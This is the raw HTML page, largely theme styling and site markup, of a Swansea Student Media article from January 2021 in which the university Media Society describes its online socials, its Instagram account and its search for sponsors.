    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-13750 single-format-standard vcwb resurrecting-the-media-society global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-13750" class="td-post-template-9 post-13750 post type-post status-publish format-standard has-post-thumbnail hentry category-societies category-waterfront td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="700" height="500" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?resize=700%2C500" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?w=700 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?resize=504%2C360 504w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?resize=150%2C107 150w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?resize=302%2C216 302w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?resize=696%2C497 696w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?resize=588%2C420 588w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?resize=300%2C214 300w" sizes="(max-width: 700px) 100vw, 700px" alt="" title="media soc"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">Resurrecting the Media Society</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="">Mathurin Aron, Rachel Hart</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p style="text-align: center;"><b>Resurrecting the Media Society</b></p>
<p style="text-align: center;"><b>By Mathurin Aron</b></p>
<p>&nbsp;</p>
<p><i><span style="font-weight: 400;">Who are we and what do we do?</span></i></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">We are the Swansea University Media Society, a dying society aiming to rise again! Our main objective is to apply what we learn in our media course to our socials. We currently hold small socials every Friday evening; mostly online at the moment, however we intend to host larger outdoor socials when the pandemic alleviates. For example, beach campfires and collaborations with other societies. Previously, we have organised an online Halloween party with games including jackbox.tv, useyourwords.lol and skribbl.io. We are also planning to have one large event every month. Events can be booked on our Facebook page (Swansea Uni Media Society 2020/21).</span></p>
<p>&nbsp;</p>
<p><i><span style="font-weight: 400;">What are our interests and favourite aspects of the media?</span></i></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">As a committee, we each enjoy different aspects of the media such as movies, TV series, books, music and social media. For example, I am a massive nerd in terms of media franchise, watching new episodes of The Mandalorian every Friday. Our second social secretary Olivia likes films by Tim Burton, such as Corpse Bride and Sweeney Todd: The Demon Barber of Fleet Street.</span></p>
<p>&nbsp;</p>
<p><i><span style="font-weight: 400;">What are our social media handles?</span></i></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">As a society, we understand the importance of the media nowadays and try to highlight it through social media posts. We have a brand new Instagram account (@swanseaunimediasoc) and every week, we share the committee’s favourite book, movie, TV series and song of the moment. We also follow media organisations to keep up to date. Follow us on all our platforms for all updates on our events!</span></p>
<p>&nbsp;</p>
<p><i><span style="font-weight: 400;">Sponsorships:</span></i></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">We are currently seeking sponsorships to help us grow as a society. If anyone knows of any which may be useful to us, please contact me (2014116@swansea.ac.uk) and / or our social secretary Olivia Robson (</span><span style="font-weight: 400;">946742@swansea.ac.uk</span><span style="font-weight: 400;">).</span></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-13750" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2021/01/23/resurrecting-the-media-society/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-13750" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2021/01/23/resurrecting-the-media-society/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fresurrecting-the-media-society%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Resurrecting+the+Media+Society&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fresurrecting-the-media-society%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2021/01/23/resurrecting-the-media-society/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2021/01/23/resurrecting-the-media-society/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png&description=Resurrecting+the+Media+Society" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Resurrecting+the+Media+Society%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fresurrecting-the-media-society%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2021/01/23/lgbt-speed-friending-event/">LGBT+ Speed Friending Event</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2021/01/23/suces-x-dynamic-dunescapes-beach-art-event/">SUCES x Dynamic Dunescapes Beach Art Event</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Mathurin Aron, Rachel Hart</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mathurin Aron, Rachel Hart"></span><meta itemprop="datePublished" content="2021-01-23T22:36:18+00:00"><meta itemprop="dateModified" content="2021-01-23T22:36:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2021/01/23/resurrecting-the-media-society/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="Resurrecting the Media Society"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?fit=700%2C500"><meta itemprop="width" content="700"><meta itemprop="height" content="500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_6976946b8baa4_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_6976946b8baa4" ><script>var block_td_uid_3_6976946b8baa4 = new tdBlock();
block_td_uid_3_6976946b8baa4.id = "td_uid_3_6976946b8baa4";
block_td_uid_3_6976946b8baa4.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_6976946b8baa4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976946b8baa4_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13750,"live_filter_cur_post_author":"25","block_template_id":""}';
block_td_uid_3_6976946b8baa4.td_column_number = "5";
block_td_uid_3_6976946b8baa4.block_type = "td_block_related_posts";
block_td_uid_3_6976946b8baa4.post_count = "20";
block_td_uid_3_6976946b8baa4.found_posts = "799";
block_td_uid_3_6976946b8baa4.header_color = "";
block_td_uid_3_6976946b8baa4.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976946b8baa4.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_3_6976946b8baa4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6976946b93bf8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6976946b8baa4" href="#">RELATED ARTICLES</a><a id="td_uid_5_6976946b93c38" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6976946b8baa4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6976946b8baa4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
